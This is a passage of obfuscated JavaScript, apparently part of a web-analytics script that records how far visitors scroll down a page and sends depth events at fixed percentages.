_0x446049=_0x27829c;_0x30ed4d||_0xad132d(_0x446049(_0x5a3824._0x18eebd)+'r');}),window[_0x27829c(0x2f1)+_0x27829c(_0x5a8c50._0x3110b1)+_0x27829c(_0x5a8c50._0x12526c)+_0x27829c(_0x5a8c50._0x346649)+_0x27829c(_0x5a8c50._0x6e8232)+'r'](_0x27829c(_0x5a8c50._0x2dbd0f)+_0x27829c(_0x5a8c50._0x350291)+_0x27829c(_0x5a8c50._0x43b54f)+_0x27829c(_0x5a8c50._0x2d5f03),function(){var _0x369bd3=_0x27829c;_0x30ed4d=!0x0,_0xad132d(_0x369bd3(_0x449e30._0x4c6bfc)+_0x369bd3(_0x449e30._0x262521));});var _0x3376a7,_0x48627b={0x19:!0x1,0x32:!0x1,0x4b:!0x1,0x64:!0x1};function _0x29c2c2(){var _0x28763c=_0x27829c,_0x20f403,_0x539ac5=window[_0x28763c(_0x38f906._0x48d203)+_0x28763c(0x28c)+_0x28763c(_0x38f906._0x2b068e)+'et']||document[_0x28763c(_0x38f906._0x35f9ae)+_0x28763c(0x2b8)+_0x28763c(0x343)+_0x28763c(0x2e3)+_0x28763c(0x29a)][_0x28763c(_0x38f906._0xda9122)+_0x28763c(0x340)+_0x28763c(_0x38f906._0x22533c)],_0x48d2eb=Math[_0x28763c(0x284)](document[_0x28763c(_0x38f906._0x2f198c)+'y'][_0x28763c(_0x38f906._0x405ab5)+_0x28763c(0x340)+_0x28763c(0x267)+_0x28763c(_0x38f906._0xbadff4)],document[_0x28763c(0x269)+'y'][_0x28763c(_0x38f906._0xb408e7)+_0x28763c(0x33d)+_0x28763c(_0x38f906._0x5a1682)+_0x28763c(0x2bc)],document[_0x28763c(_0x38f906._0x21fba5)+_0x28763c(0x2b8)+_0x28763c(0x343)+_0x28763c(_0x38f906._0x25e58e)+_0x28763c(_0x38f906._0x43dd9b)][_0x28763c(0x20c)+_0x28763c(_0x38f906._0x4505ba)+_0x28763c(_0x38f906._0x5a1682)+_0x28763c(0x2bc)],document[_0x28763c(0x27d)+_0x28763c(0x2b8)+_0x28763c(0x343)+_0x28763c(0x2e3)+_0x28763c(_0x38f906._0x4505ba)][_0x28763c(0x24d)+_0x28763c(0x340)+_0x28763c(0x267)+_0x28763c(0x2bc)],document[_0x28763c(0x27d)+_0x28763c(0x2b8)+_0x28763c(_0x38f906._0x253bcd)+_0x28763c(0x2e3)+_0x28763c(0x29a)][_0x28763c(0x271)+_0x28763c(_0x38f906._0x49f00a)+_0x28763c(_0x38f906._0x5a1682)+_0x28763c(_0x38f906._0xa696cf)]),_0x38eced=window[_0x28763c(_0x38f906._0x4ea86b)+_0x28763c(_0x38f906._0x3c3676)+_0x28763c(0x252)+'ht'],_0x5408d9=Math[_0x28763c(_0x38f906._0x448ccf)+'nd']((_0x539ac5+_0x38eced)/_0x48d2eb*0x64);for(_0x20f403 in _0x48627b){var _0x56e49f=parseInt(_0x20f403,0xa);_0x56e49f<=_0x5408d9&&!_0x48627b[_0x20f403]&&(_0x48627b[_0x20f403]=!0x0,_0xad132d(_0x28763c(0x24d)+_0x28763c(_0x38f906._0x5180b3),{'props':{'depth':_0x56e49f}}));}}return window[_0x27829c(_0x5a8c50._0xe377cc)+_0x27829c(_0x5a8c50._0x3110b1)+_0x27829c(_0x5a8c50._0x1b09ee)+_0x27829c(_0x5a8c50._0xc0957c)+_0x27829c(0x229)+'r'](_0x27829c(0x24d)+_0x27829c(_0x5a8c50._0x48fb02),function(){_0x3376a7&&clearTimeout(_0x3376a7),_0x3376a7=setTimeout(_0x29c2c2,0x64);}),_0x546f72&&console[_0x27829c(_0x5a8c50._0x24d741)+'ug'](_0x27829c(0x356)+_0x27829c(_0x5a8c50._0x11513d)+_0x27829c(0x32e)+_0x27829c(0x2cf)+_0x27829c(0x20b)+_0x27829c(0x33f)+_0x27829c(_0x5a8c50._0x1151f1)+_0x27829c(_0x5a8c50._0x4c76f7)+_0x27829c(0x226)+_0x27829c(_0x5a8c50._0x430540)+_0x27829c(_0x5a8c50._0x3df08e)),{'track':_0xad132d};}):console[_0x28632a(_0x4473a3._0x5baa9b)+'n'](_0x28632a(0x201)+_0x28632a(_0x4473a3._0x2cdf3d)+_0x28632a(0x321)+_0x28632a(_0x4473a3._0x37e10f)+_0x28632a(0x2dc)+_0x28632a(0x228)+_0x28632a(_0x4473a3._0x413130)+_0x28632a(_0x4473a3._0x3954bd)+_0x28632a(0x264)+_0x28632a(_0x4473a3._0x29a9f1)+_0x28632a(_0x4473a3._0x46046e)+'\x20'+_0x444f3c);}})()));